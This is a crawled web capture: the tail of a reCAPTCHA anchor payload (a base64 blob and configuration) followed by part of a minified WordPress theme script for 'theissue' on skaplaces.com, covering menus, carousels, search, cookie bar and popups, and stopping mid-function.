8OOI8KJVMOYJ0PCoF7Cg0bCtcOWGzPCu8K8d3/Dv8OiGMKnF8KHPMOYwr7DhinDhMO9wpIJKMOwKcKCRl9Rc8Ouw7TDq8Knw64jw57Cq2LDiMOZYRDDn8KjYHhiwpTDpcKZwqcbwqrCoTDCmsO1w5h/[base64]/DoXQbOsK1Bykbw6XDjA/DvMOBw4g9VRgtw6Izw4DCrMOEwqDDg8Knw5cTAMOVwpJ3wo3DssKtGcK6woNcaEzCoE/Cl8OZw7nCvA0rwrk0CsOGworDmsKJVMOhw4h9w5PCgQIMEw0nOFoNIXHCnMOew6N3eGjCocOzEQPCml4Swq/Dn8OfwoPDiMK3Zjl8PSxZMlQ2bVXDpcOXOwsCwoDDogXDrsK5EFlUwpArwpJEwofCgcKAw55EeXgKHsOCaTIww6IGecOaBRjCr8OJw61Kwr3DpsK1a8Kiwr/[base64]/Dm8KQeyhUw6RHIxl/ByXCoTdDYAd6wp3DgVQfaW5UUMO+wobDsMKLwozDtH9hMA7ClsKOAsK7FcOLw7fCqDkww5kua3vDoVAmwoHCrCYAwqTDsSTCssO/cMKgw54fw75gwpoQwqJewoFLw57CtSkDLsOFdMOIJFDCmk/DiDcydAsTwodgwpUUw4xUw71pw4nCr8KUX8Kjw73ClhNRw6A7wpXChSsHwpVbw5bCtMO0HA/Csh5XIMKHwoBhw7cqw4jChmLDlcOxw5YuHk5Zwplzw4V7w5ENAGYQwqbDpsKdCMOFw6/[base64]/[base64]/[base64]/LS7CnzPDh3Rnw4rDhgQ5MMOkw60ZwpXCgSDDrivDjMKywrFFC0MlS8OLaCHCgMOWMR3DtsOzw6pjwosAC8Oww6lGXsOQaCgiGMOGwp3DrxRnw7bCnSbDo3DCkk7Dg8OjwpRfw5/CphvDjAFow4wawrvDisOhwqMOR1jDuMK0cX9WbmAJwp5wMTHCmcO/WsObJ2lJwpBMwpRwHcK1VcORw5fDocKpw43DhxAbc8KVH3jCtEJ4IBYbwqZ/W3IiVcKcFUlbVkRsb39EYgMwMcObLxNHwo/DhE/DgsKVw5oiw5vDtDDDiHogU8Kww5nCh2lGKsO6bTTCgsOzwqVQw4/[base64]/DsUFOwr1gwo0Vw4fDjB0qfS7Dn8Odw5JewpvDkcKCwoR5XXI8w5PDk8K8w4jDucK4w7xMX8KJw7HCrMKPa8O2N8OGEBpUf8Opw47Cjg8twrvDoUM0w41Dw6nDhRJmVsKqD8K/UMOPVMO1w5oOCcOBJyjDlcOrEsKXw48GNG3CjMK/w4PDgB7DqXosX2hUN203wovDg2/Dny7DmMOFdVLDtA/[base64]/[base64]/DscKkbyoBwqfCm2cyw69eMkhuwrfDrBvCt0TDocKKSgXCgMO+bUVzcXsLwrQMDh0RV8OhcA9aAQtnGjJDZsOrCMO0UsKZGsK8w6NpOsOCfsOrN0DCksOGDw/DhAHDpMOcKsOmXWRYCcKEMxbDjsOiR8O+w75bYsOkZmjChmQRZcKywq/[base64]/[base64]/DgAfDnSzDvcOrXMOHwoXDhsOhwobDgMOZw4vDuGjCosO6EsOWbAPCjMOrKMKxw4MKHh55CcOhA8KBcQ5ZZELDjMOGwrvCoMOyw5stw4EfCjHDm3nCgX/DusOrwqbDpF0Nw7tbVD8uw7bDrCnDuABgByrDhxpYw6bDrzXCp8O8wo7DsDTCoMOCw69iw6sKwqcYwpXDm8OCwovCuHl0TxsqEUQiwrDDvsKmw7LCqMKWwqjDjkzDqj8PQDstHMKYL1zDvwwGwrDDgsKtBcKcwoNaLsOSwq/[base64]/[base64]/wolfw5JRw4jDtMKpw57DtcKCw7kAw4N7w6LDtcKFYm3CuMKMP8OFwp9tbcOfCBUNwqMHw6jDlcK0CSlnwqgww5TCmUh5wq99NhZwMcKhFw/CqcODwqHDm2LCgQYhWWQmYcKZTMOdwrjDpShTU1zCr8OtAMOvQ1tsBRpowqzCuGI2PC0sw5HDssOCw7JvwoPDsFESZzYBw6/[base64]/w6fCuMOSwpBiw6FVwr/Cv8KAfnvDlFLDpsO8wp4ow6weaMKMw5XCt2HDq8Odw6LDscKmYDzDncOVw6bCiAPCtsKYFETCqm0nw6PCq8OJw58XEsO9w7LCr1tBw61Vw5PCl8OJSMOqOjzCpcOIe2bDlV4WwqDCgycRwqxKw5oEDUjDqmpvw6cCwqoSwq1Lw4RIwpV0UG/[base64]/DpWrCn8OfNMOpbm8FJWPDjcKuw7s4GQDChMOjwqHDoMKkw4YHHMOvwptEY8KfKcKYfsOIw6fCscKSI2/CvBt6FEo3wpM+Z8Orej0bQMKSwo/DncOywp8kC8Orw5jDiw55wprDo8O9w53Dp8Kqwr97w7zClWTDvhLCv8OIwpXCv8OiwrXCrsOUwoDCtsKiRWQWQsKMw5hOwowkSkvCn33CpsK5wpzDhsOOKsOGwqXCjcO/J2YwUS0OUsKzZ8Oaw4TCk2rDlUcWwojChcKfw7zDniPDoEfDixnCqUrCvWcKw5sZwqYDw5hywpzDgWojw7FTw4nCjcOrMMKew7U9dcKjw4DDr3vCmUJQUQNfLsKbVWPCosO6wpAkd3LDlMOaEMKtKRdpw5YBHnA/PTADw7diczxjw4AIw5sHRMKFwoo0I8OGwpXDiWN/[base64]/DvF0EWMOrw43DncKuPhDCocONA8O5w559SVDDuShxworDpS4SwpNUw7ZAwofCmcOkwr/[base64]/UxEzHcKiaWrDlMOMB0XCpm0NZXNtw4JbwpHCvSgcwqxe\x22],null,[\x22conf\x22,null,\x226LfLraIUAAAAAJiofZiBEYuF-mk5DrsGLI_gNWZQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,987],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://skaplaces.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22j0VQE3frTkNdVKdscY3IvslnBIrXmT+s2jiu1RO5ftg\\u003d\x22,1,0,null,1,1769529683048,0,0,[35],null,[171,144],\x22RC-rfKwIzFz2p2oiw\x22,null,null,null,null,null,\x220dAFcWeA7GgsQNCTILBoJ0mtiz5VkdgYNKpoaa47obXgOrc8ys1j-kLPG_fKsuaxue1oE77QiOXQeFiDq3A7W9PxK5sd9cLfjpcw\x22,1769612483025]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://skaplaces.com/wp-content/themes/theissue/assets/js/app.min.js?scu_version=3
body_size: 61381
content:
window.onpageshow=function(t){t.persisted&&window.location.reload()},function(b,v){"use strict";var u=b(document),y=b(v),f=b("body"),a=b("#wpadminbar"),c=b(".click-capture"),i=b(".header"),d=b("#wrapper"),h=b("#mobile-menu"),t=(b(".mobile-toggle-holder"),new BezierEasing(.35,.3,.2,.85)),n=new MobileDetect(v.navigator.userAgent),x=x||{};gsap.defaults({ease:t}),gsap.config({nullTargetWarn:!1}),v.lazySizesConfig=v.lazySizesConfig||{},v.lazySizesConfig.expand=1e3,v.lazySizesConfig.loadMode=1,v.lazySizesConfig.loadHidden=!1,x={activeSlider:!1,menuscroll:b("#menu-scroll"),h_offset:0,init:function(){var e,t,a=this;function i(){for(e in a){var t;!a.hasOwnProperty(e)||void 0!==(t=a[e]).selector&&void 0!==t.init&&0<b(t.selector).length&&t.init()}}"on"!==themeajax.settings.page_transition||f.hasClass("compose-mode")||f.hasClass("elementor-editor-active")?i():(t=-1<b.inArray(themeajax.settings.page_transition_style,["thb-swipe-left"]),b(".thb-page-transition-on").animsition({inClass:themeajax.settings.page_transition_style+"-in",outClass:themeajax.settings.page_transition_style+"-out",inDuration:parseInt(themeajax.settings.page_transition_in_speed,10),outDuration:parseInt(themeajax.settings.page_transition_out_speed,10),touchSupport:!1,overlay:t,overlayClass:"thb-page-transition-overlay",linkElement:'.animsition-link,a[href]:not([target=" _blank"]):not([target="_blank"]):not([href^="'+themeajax.settings.current_url+'#"]):not([href^="#"]):not([href*="javascript"]):not([href*=".rar"]):not([href*=".zip"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="tel:"]):not([href^="mailto:"]):not([class="no-animation"]):not(.ajax_add_to_cart):not([class*="ftg-lightbox"]):not(.wpcf7-submit):not(.comment-reply-link):not(.mfp-image):not(.mfp-video):not(.add_to_wishlist):not(.remove_from_cart_button):not([id*="cancel-comment-reply-link"]):not(.do-not-animate):not(.mfp-inline):not(.remove):not([href^="'+location.protocol+"//"+location.host+location.pathname+'#"])'}).on("animsition-instart",function(){_.delay(function(){i()},parseInt(themeajax.settings.page_transition_in_speed,10)/.8)}))},beforeHeader:{selector:".thb_before_header",init:function(){var t=b(this.selector),e=b(".thb_before_header_inner",t),t=t.data("parallax");n.mobile()||"off"===t||y.on("scroll",function(){y.scrollTop()>y.outerHeight()/2||gsap.set(e,{y:y.scrollTop()/2})})}},newsletterPopup:{selector:".newsletter-popup",init:function(){b(this.selector);"1"!==Cookies.get("newsletter_popup")&&"off"!==themeajax.settings.newsletter&&_.delay(function(){b.magnificPopup.open({type:"inline",items:{src:"#newsletter-popup",type:"inline"},mainClass:"mfp newsletter-popup mfp-zoom-in",tLoading:themeajax.l10n.lightbox_loading,removalDelay:400,fixedBgPos:!0,fixedContentPos:!0,closeBtnInside:!0,closeMarkup:'<button title="%title%" class="mfp-close"><span>'+themeajax.svg.close_arrow+"</span></button>",callbacks:{close:function(){Cookies.set("newsletter_popup","1",{expires:parseInt(themeajax.settings.newsletter_length,10)})}}})},1e3*parseInt(themeajax.settings.newsletter_delay,10))}},cookieBar:{selector:".thb-cookie-bar",init:function(){var t=b(this.selector),e=b(".button-accept",t),a=b(".thb-mobile-close",t);"hide"!==Cookies.get("thb-theissue-cookiebar")&&gsap.to(t,{duration:.5,opacity:"1",y:"0%"}),e.on("click",function(){return Cookies.set("thb-theissue-cookiebar","hide",{expires:30}),gsap.to(t,{duration:.5,opacity:"0",y:"100%"}),!1}),a.on("click",function(){return gsap.to(t,{duration:.5,opacity:"0",y:"100%"}),!1})}},header:{selector:".header",light:!1,init:function(){var t=this,e=150;b(".thb_before_header").length&&y.on("resize.before-header",function(){e=150+b(".thb_before_header").outerHeight()}).trigger("resize.before-header"),"on"===themeajax.settings.fixed_header_scroll&&b(".header.fixed:not(.header-mobile)").headroom({offset:e}),y.on("resize.mobile-header",function(){(n.mobile()||y.width()<1024)&&(b(".mobile-header-holder").css({height:function(){return b(".header.header-mobile").outerHeight()+"px"}}),"on"!==themeajax.settings.fixed_header_scroll||b(".header.header-mobile").hasClass("headroom")||b(".header.header-mobile").headroom({offset:50}))}).trigger("resize.mobile-header"),y.on("scroll.mobile-header",function(){y.scrollTop()>e?b(".header.header-mobile").addClass("fixed"):b(".header.header-mobile").removeClass("fixed")}).trigger("scroll.mobile-header"),y.on("scroll.fixed-header",function(){t.scroll(e)}).trigger("scroll.fixed-header")},scroll:function(t){var e="fixed-enabled";t<y.scrollTop()?b(".header.fixed").addClass(e):b(".header.fixed").removeClass(e)}},fullMenu:{selector:".thb-full-menu",init:function(){var t=b(this.selector),e=(t.find("a"),t.find("li.menu-item-has-children")),a=t.find("li.menu-item-has-children.menu-item-mega-parent");e.each(function(){var t=b(this),e=t.find(">.sub-menu, .sub-menu.thb_mega_menu"),a=e.find(">li>a"),i=(t.find(".thb_mega_menu li"),gsap.timeline({paused:!0}));i.to(e,{duration:.5,autoAlpha:1,display:"block"},"start"),a.length&&i.to(a,{duration:.1,opacity:1,stagger:.03},"start"),t.hoverIntent(function(){t.addClass("sfHover"),i.timeScale(1).restart()},function(){t.removeClass("sfHover"),i.timeScale(1.5).reverse()})}),t.each(function(){var a=b(this),i=b(".header.thb-main-header").find(".thb-navbar");y.on("resize.resizeMegaMenu",_.debounce(function(){var t,e;e=i,(t=a).find(".thb_mega_menu_holder").length&&t.find(".thb_mega_menu_holder").css({width:function(){return parseInt(e.outerWidth(),10)},left:function(){return t.parents(".header").hasClass("style6")||t.parents(".header").hasClass("style9")?0:t.parents(".header").hasClass("style3")||t.parents(".header").hasClass("style10")||t.parents(".header").hasClass("main-header-style3")||t.parents(".header").hasClass("main-header-style10")?(t.find(".thb_mega_menu_holder").outerWidth()-e.find(".full-menu").outerWidth())/2*-1:-1*(t.parents(".header").find(".full-menu").offset().left-e.offset().left)}})},30)).trigger("resize.resizeMegaMenu")}),a.each(function(){var t=b(this),a=t.find(".thb_mega_menu>li"),i=t.find(".category-children>.tab-holder");a.first().addClass("active"),a.on("mouseenter",function(){var t=b(this),e=t.index(),e=i.filter(":nth-child("+(e+1)+")");a.removeClass("active"),t.addClass("active"),gsap.set(i,{display:"none"}),gsap.set(e,{display:"flex"}),e.find(".thb-carousel").length&&e.find(".thb-carousel").slick("setPosition")})})}},mobileMenu:{selector:"#mobile-menu",init:function(){var t=b(this.selector);("thb-submenu"===t.data("behaviour")?t.find("li.menu-item-has-children>a"):t.find("li.menu-item-has-children>a .thb-arrow")).on("click",function(t){var e=b(this),a=e.parents("a").length?e.parents("a"):e,e=a.next(".sub-menu");a.hasClass("active")?(a.removeClass("active"),e.slideUp("200")):(a.addClass("active"),e.slideDown("200")),t.stopPropagation(),t.preventDefault()})}},hashLinks:{selector:'a[href*="#"]',init:function(){b(this.selector).on("click",function(t){var e,a,i=b(this),o=i.attr("href");i.parents("ul.commentlist").length||i.parents(".woocommerce-tabs").length||i.hasClass("comment-reply-link")||"cancel-comment-reply-link"===i.attr("id")||i.hasClass("page-numbers")||(o&&(a=(e=-1!==o.indexOf("#")?o.substring(o.indexOf("#")+1):"")&&b("#"+e).length?b("#"+e).offset().top-(b("#wpadminbar").outerHeight()||0):0),b(".fixed-header-on").length&&"on"!==themeajax.settings.fixed_header_scroll&&a&&((o=b(".header>.row").outerHeight()+(parseInt(themeajax.settings.fixed_header_padding.top,10)||0)+(parseInt(themeajax.settings.fixed_header_padding.bottom,10)||0))&&(a-=o)),e&&a&&(a="footer"===e?"max":a,i.parents(".thb-mobile-menu").length&&x.mobile_toggle.mobileTl.reverse(),b("#"+e).hasClass("vc_tta-panel")||gsap.to(y,{duration:.5,scrollTo:{y:a,autoKill:!1}}),t.preventDefault()))})}},custom_scroll:{selector:".custom_scroll",init:function(){b(this.selector).each(function(){var t=b(this),e=new PerfectScrollbar(t[0],{suppressScrollX:!0});"menu-scroll"===t.attr("id")&&(x.menuscroll=e)})}},shop_toggle:{selector:"#thb-shop-filters",init:function(){var t=b(this.selector),e=b("#side-filters"),a=gsap.timeline({paused:!0,reversed:!0,onStart:function(){d.addClass("open-filters")},onReverseComplete:function(){d.removeClass("open-filters")}}),i=b(".widgets",e),o=b(".thb-mobile-close",e);a.to(e,{duration:.3,x:"0"},"start").to(o,{duration:.3,scale:1},"start+=0.2").from(i,{duration:.4,autoAlpha:0,stagger:.1},.1,"start+=0.2"),t.on("click",function(){return a.reversed()?a.timeScale(1).play():a.timeScale(1.2).reverse(),!1}),u.keyup(function(t){27===t.keyCode&&0<a.progress()&&a.reverse()}),c.add(o).on("click",function(){return 0<a.progress()&&a.reverse(),!1})}},mobile_toggle:{selector:".mobile-toggle-holder",init:function(){var t=b(this.selector),e=gsap.timeline({paused:!0,reversed:!0,onStart:function(){d.addClass("open-menu")},onComplete:function(){x.menuscroll.update()},onReverseComplete:function(){d.removeClass("open-menu"),gsap.set(h,{clearProps:"all"})}}),a=b(".thb-mobile-menu>li",h),i=b(".thb-secondary-menu>li",h),o=b(".menu-footer>*",h),n=b(".socials>a",h),s=b(".thb-mobile-close",h),r=themeajax.settings.mobile_menu_animation_speed,l="start+="+r/3*2;e.to(h,{duration:r=0===r?.005:r,x:"0"},"start").to(s,{duration:r,scale:1},l).from(a,{duration:r/3*4,autoAlpha:0,stagger:r/3},l).from(i.add(o).add(n),{duration:r,autoAlpha:0,stagger:r/3},l),t.on("click",function(){return e.reversed()?e.timeScale(1).play():e.timeScale(1.2).reverse(),!1}),u.keyup(function(t){27===t.keyCode&&0<e.progress()&&e.reverse()}),c.add(s).on("click",function(){return 0<e.progress()&&e.reverse(),!1})}},search:{selector:".thb-search-holder",init:function(){var t=b(this.selector),e=b(".thb-search-popup"),a=b(".thb-mobile-close",e),i=b(".thb-close-text",e),o=gsap.timeline({paused:!0});o.to(e,{duration:.5,autoAlpha:1},"start").to(a,{duration:.3,scale:1},"start+=0.2"),t.on("click",function(){return o.play(),!1}),i.add(a).on("click",function(){return 0<o.progress()&&o.reverse(),!1}),u.on("keyup",function(t){27===t.keyCode&&0<o.progress()&&o.reverse()})}},autoComplete:{selector:".thb-search-popup",init:function(){var a=b(this.selector),t=b(".search-field",a),e=a.data("security");"on"===themeajax.settings.general_search_ajax&&t.autocomplete({minChars:3,appendTo:b(".thb-autocomplete-wrapper",a),containerClass:"thb-results-container",triggerSelectOnValidInput:!1,serviceUrl:themeajax.url+"?action=thb_ajax_search",tabDisabled:!0,showNoSuggestionNotice:!1,params:{security:e},onSearchStart:function(){b(".thb-autocomplete-wrapper",a).addClass("thb-loading")},formatResult:function(t,e){return'<div class="small-12 columns"><a href="'+t.url+'"><figure class="post-gallery">'+t.thumbnail+'</figure><div class="post-title"><h6>'+t.value+"</h6></div></a></div>"},onSelect:function(t){-1!==t.id&&(v.location.href=t.url)},onSearchComplete:function(t,e){b(".thb-autocomplete-wrapper",a).removeClass("thb-loading"),e.length&&b(".thb-results-container").append(b('<div class="thb-search-btn"><a href="'+themeajax.settings.site_url+"?s="+t+'" class="btn style2 small">'+themeajax.l10n.results_all+"</a></div>"))}})}},pinIt:{selector:".thb-pinit-on",init:function(t){var e=this;b(e.selector).length&&(b("#wrapper").imagesLoaded(function(){e.check(b(".post-detail .post-content-container img:not(.attachment-woocommerce_thumbnail):not(.thb-pinned)"))}),b(".post-detail .post-content-container img:not(.attachment-woocommerce_thumbnail):not(.thb-pinned)").on("lazyloaded",function(){e.check(b(this))}))},check:function(t){t.each(function(){var e,t,a,i,o,n=b(this),s="thb-pinned";n.hasClass(s)||n.hasClass("attachment-woocommerce_thumbnail")||100<n.width()&&100<n.height()&&(e=n.parent(),void 0===(t=n.parents(".post[data-url]").data("url"))&&(t=n.parents(".post-gallery-content").data("url")),e=e.is("a")?(void 0!==(i=e.attr("href"))&&i.match(/\.(gif|jpeg|jpg|png)/)&&(a=i),e.closest("figure").length||e.wrap('<figure class="thb-pin-it-container"></figure>'),e.parent()):(e.is("figure")||e.closest("figure").length||n.wrap('<figure class="thb-pin-it-container"></figure>'),n.parent()),n.closest("figure").hasClass("thb-pin-it-container")||n.closest("figure").addClass("thb-pin-it-container"),a=a||(n.is("img")?void 0!==n.data("src")?n.data("src"):n.attr("src"):void 0!==e.find("img").data("src")?e.find("img").data("src"):e.find("img").attr("src")),o="",(i=(i=!(i=e).is("figure")?e.closest("figure"):i).find(".wp-caption-text").text()?i.find(".wp-caption-text").text():i.find("img").attr("alt"))&&(o="&amp;description="+encodeURIComponent(i)),["alignnone","aligncenter","alignleft","alignright"].forEach(function(t){e.find("img").hasClass(t)&&(e.find("img").removeClass(t),e.find("img").closest("figure").addClass(t),t=e.find("img").attr("width"),"NaN"!==parseInt(t)&&e.find("img").closest("figure").width(t))}),b('<a class="thb-pin-it" href="https://pinterest.com/pin/create/bookmarklet/?url='+encodeURIComponent(t)+"&amp;media="+encodeURIComponent(a)+o+'&is_video=false" target="_blank"><i class="thb-icon-pinterest"></i>'+themeajax.l10n.pinit+"</a>").appendTo(e).addClass("thb-pin-it-ready").on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return v.open(b(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1}),n.addClass(s))})}},slick:{selector:".thb-carousel",init:function(t){(t||b(this.selector)).each(function(){var n=b(this),t=n.data("columns")?n.data("columns"):3,e=2<t.length?parseInt(t.substr(t.length-1)):t,a=n.find(".columns"),i=2<t.length?5===e?5:12/e:t,o=!!n.data("fade"),s=!0===n.data("navigation"),r=!0===n.data("autoplay"),l=!0===n.data("pagination"),c=!!n.data("center")&&(!!(a.length>i&&i%2)&&n.data("center")),d=!1!==n.data("infinite"),h=n.data("autoplay-speed")?n.data("autoplay-speed"):4e3,p=!!n.data("disablepadding")&&n.data("disablepadding"),u=!0===n.data("vertical"),e=n.data("asnavfor"),t=!0===n.data("adaptive"),a=f.hasClass("rtl");n.hasClass("slick-initialized")||n.hasClass("bottom-arrows")&&n.append('<div class="slick-bottom-arrows"><div class="slick-dots-wrapper"></div></div>'),(n.hasClass("overflow-visible-only")||n.hasClass("overflow-visible"))&&n.parents(".wpb_row:not(.vc_inner)").css("overflow","hidden");p={dots:l,arrows:s,infinite:d,speed:1e3,rows:0,fade:o,centerPadding:"10%",centerMode:c,slidesToShow:i,adaptiveHeight:t,slidesToScroll:1,rtl:a,slide:":not(.slick-dots-wrapper):not(.slick-bottom-arrows):not(.post-gallery):not(.btn)",cssEase:"cubic-bezier(0.35, 0.3, 0.2, 0.85)",autoplay:r,autoplaySpeed:h,touchThreshold:themeajax.settings.touch_threshold,pauseOnHover:!0,accessibility:!1,focusOnSelect:!0,customPaging:function(t,e){return n.hasClass("text-pagination")?e+1+' <span class="slick-of">'+themeajax.l10n.just_of+" "+t.$slides.length+"</span>":b('<button type="button">'+(e+1)+themeajax.svg.pagination+"</button>")},prevArrow:'<button type="button" class="slick-nav slick-prev">'+themeajax.svg.prev_arrow+"</button>",nextArrow:'<button type="button" class="slick-nav slick-next">'+themeajax.svg.next_arrow+"</button>",responsive:[{breakpoint:1441,settings:{slidesToShow:i<6?i:u?i-1:6,centerPadding:p?0:"40px"}},{breakpoint:1201,settings:{slidesToShow:i<4?i:u?i-1:4,centerPadding:p?0:"40px"}},{breakpoint:1025,settings:{slidesToShow:i<3?i:u?i-1:3,centerPadding:p?0:"40px"}},{breakpoint:641,settings:{slidesToShow:1}}]};n.hasClass("thb-post-carousel-style3")&&(p.variableWidth=!0,p.responsive=!1),n.hasClass("bottom-arrows")&&(p.appendArrows=n.find(".slick-bottom-arrows"),p.appendDots=n.find(".slick-bottom-arrows>.slick-dots-wrapper")),e&&b(e).is(":visible")&&(p.asNavFor=e),n.data("fade")&&(p.fade=!0),n.hasClass("thb-background-hover")&&(n.on("init",function(t,e){var a=n.parents(".thb-post-background").find(".post-background-gallery .wp-post-image");e.$slides.on("mouseenter",function(){var t=b(this).data("slick-index"),t=a.eq(t);gsap.to(a.not(t),{duration:.5,autoAlpha:0}),t&&gsap.to(t,{duration:.5,autoAlpha:.8})})}),n.on("beforeChange",function(t,e,a,i){var o=n.parents(".thb-post-background").find(".post-background-gallery .wp-post-image"),i=o.eq(i);gsap.to(o.not(i),{duration:.5,autoAlpha:0}),i&&gsap.to(i,{duration:.5,autoAlpha:.8})})),n.hasClass("product-images")&&"undefined"!=typeof wc_single_product_params&&v.wc_single_product_params.zoom_enabled&&b.fn.zoom&&n.on("afterChange",function(t,e,a){var i=e.$slides.eq(a),e=i.width(),a=!1;(a=i.find("img").data("large_image_width")>e?!0:a)&&(a=b.extend({touch:!1},v.wc_single_product_params.zoom_options),"ontouchstart"in v&&(a.on="click"),i.trigger("zoom.destroy"),i.zoom(a),i.trigger("mouseenter.zoom"))}),n.hasClass("product-thumbnails")&&(p.vertical=!0,p.responsive[2].settings.vertical=!1,p.responsive[2].settings.slidesToShow=4,p.responsive[3].settings.vertical=!1,p.responsive[3].settings.slidesToShow=4),n.hasClass("products")&&(p.responsive[3].settings.slidesToShow=2),c&&n.on("init",function(){n.addClass("centered")}),n.on("init breakpoint",function(t,e){n.hasClass("bottom-arrows")&&n.hasClass("has-carousel-button")&&n.find(".btn").appendTo(n.find(".slick-dots-wrapper")),lazySizes&&lazySizes.loader.checkElems(),y.trigger("scroll.thb-animation")}),n.on("breakpoint",function(t,e,a){e.$slides.data("thb-animated",!1),y.trigger("scroll.thb-animation")}),n.on("beforeChange",function(t,e,a,i){i=e.$slides.eq(i);i.find(".post-gallery.thb-parallax")&&f.hasClass("thb-parallax-on")&&i.find(".has-post-thumbnail .post-gallery.thb-parallax .wp-post-image").length&&i.find(".has-post-thumbnail .post-gallery.thb-parallax").jarallax("onScroll")}),n.on("afterChange",function(t,e,a){e.$slides&&y.trigger("scroll.thb-animation"),lazySizes&&lazySizes.loader.checkElems()}),n.slick(p)})}},fixedMe:{selector:".thb-sticky-separator",init:function(t){var e=t||b(this.selector),t=i.outerHeight();a.outerHeight();e.each(function(){var t=b(this);t.parents();t.hasClass("thb-sticky-separator")&&!t.data("fixed-enabled")&&(t.nextAll().wrapAll('<div class="thb-fixed" />').parents(".thb-fixed:not(.thb-sticky-separator)"),t.remove(),t.data("fixed-enabled",!0))})}},trendingTabs:{selector:".thb-trending",init:function(){b(this.selector).each(function(){var t=b(this),a=t.data("security"),i=b(".thb-trending-content",t),o=b(".thb-trending-content-inner",t),n=b(".thb-trending-tabs a",t);if(t.hasClass("disabled"))return!1;n.on("click",function(){var t=b(this),e=t.data("time");if(t.hasClass("active"))return!1;b.ajax(themeajax.url,{method:"POST",data:{action:"thb_trending",security:a,time:e},beforeSend:function(){i.addClass("thb-loading"),n.removeClass("active"),t.addClass("active")},success:function(t){i.removeClass("thb-loading");var e=b.parseHTML(b.trim(t)),t=(e.length,b(e).filter(function(){return 1===this.nodeType}));o.empty().append(e),gsap.set(t,{autoAlpha:0}),gsap.to(t,{duration:.25,autoAlpha:1,stagger:.1})}})})})}},searchFields:{selector:".search-fields select",init:function(){b(this.selector).on("change",function(){var t=b(this).val();return t&&(v.location=t),!1})}},accordion:{selector:".thb-accordion",init:function(){b(this.selector).each(function(){var t=b(this),a=t.hasClass("has-accordion"),i=t.find(".vc_tta-panel"),e=i.eq(0);a&&e.addClass("active").find(".vc_tta-panel-body").show(),t.on("click",".vc_tta-panel-heading a",function(){var e=b(this),t=e.parents(".vc_tta-panel");return a&&(i.removeClass("active"),i.not(t).find(".vc_tta-panel-body").slideUp("400")),b(this).parents(".vc_tta-panel").toggleClass("active"),t.find(".vc_tta-panel-body").slideToggle("400",function(){var t;a&&(t=e.parents(".vc_tta-panel-heading").offset().top-(b("#wpadminbar").outerHeight()||0),gsap.to(y,{duration:.5,scrollTo:{y:t,autoKill:!1}})),_.delay(function(){y.trigger("scroll.thb-animation")},400)}),!1})})}},freeScroll:{selector:".thb-freescroll",init:function(){b(this.selector).each(function(){var e=b(this),t=e.data("direction"),a=e.data("pause");e.flickity({prevNextButtons:!1,wrapAround:!0,pageDots:!1,freeScroll:!0,adaptiveHeight:!0,imagesLoaded:!0});var i=e.data("flickity");function o(){"thb-left-to-right"===t?i.x++:i.x--,i.integratePhysics(),i.settle(i.x),i.paused||(i.raf=v.requestAnimationFrame(o))}i.paused=!0,a&&e.on("mouseenter",function(){n.mobile()||n.tablet()||(i.paused=!0)}).on("mouseleave",function(){n.mobile()||n.tablet()||(i.paused=!1,o())}),y.on("scroll.flkty",function(t){e.is(":in-viewport")?i.paused&&(i.paused=!1,o()):i.paused=!0}).trigger("scroll.flkty"),e.find("img").on("lazyloaded",function(){e.flickity("resize")}),e.find("img").on("imagesLoaded",function(){e.flickity("resize")})})}},countdown:{selector:".thb-countdown",init:function(){b(this.selector).each(function(){var t=b(this),e=t.data("date"),a=t.attr("offset");t.downCount({date:e,offset:a})})}},tabs:{selector:".thb-tabs",init:function(){b(this.selector).each(function(){var n=b(this),s=(n.hasClass("has-accordion"),n.data("animation")),t=n.data("active-section")?n.data("active-section"):1,r=n.find(".vc_tta-panel"),l=(r.eq(0),b('<div class="thb-tab-menu" />').prependTo(n));function c(){r.filter(":visible").find("img").on("lazyloaded",function(){y.trigger("resize.tabs")})}r.each(function(){b(this).find(".vc_tta-panel-heading").appendTo(l)}),b(".vc_tta-panel-heading",l).eq(0).find("a").addClass("active"),r.eq(0).addClass("visible"),y.on("resize.tabs",function(){var t=r.filter(":visible").height()+l.outerHeight(!0);30<t&&n.css("height",t)}).trigger("resize.tabs"),b(this).on("click",".vc_tta-panel-heading a",function(t){var e=b(this),a=s?"300":0,i=(parseInt(a),e.parents(".vc_tta-panel-heading").index()),o=r.eq(i);return r.not(o).fadeOut(a,function(){n.height();var t=o.height()+l.outerHeight(!0);o.fadeIn(a,function(){y.trigger("scroll.thb-animation"),o.find(".thb-carousel")&&o.find(".thb-carousel").slick("setPosition"),o.find(".thb-masonry")&&(o.find(".thb-masonry").isotope("layout"),y.trigger("resize")),o.find(".thb-post-grid")&&o.find(".thb-post-grid").imagesLoaded(function(){y.trigger("resize.tabs")}),c()}),n.css({height:t})}),n.find(".vc_tta-panel-heading a").removeClass("active"),e.addClass("active"),!1}),1<t&&(n.find(".vc_tta-panel-heading a").removeClass("active"),n.find(".vc_tta-panel-heading").eq(t-1).find("a").addClass("active"),n.find(".vc_tta-panel").removeClass("visible"),n.find(".vc_tta-panel").eq(t-1).addClass("visible"),c())})}},shareArticleDetail:{selector:".social-button-holder, .thb-tweet-actions, .thb-post-bottom",init:function(){b(this.selector).find(".social:not(.whatsapp), .post-social-share:not(.whatsapp)").on("click",function(){var t=screen.width/2-320,e=screen.height/2-220-100;return v.open(b(this).attr("href"),"mywin","left="+t+",top="+e+",width=640,height=440,toolbar=0"),!1})}},isotope:{selector:".thb-masonry",init:function(){b(this.selector).each(function(t){var 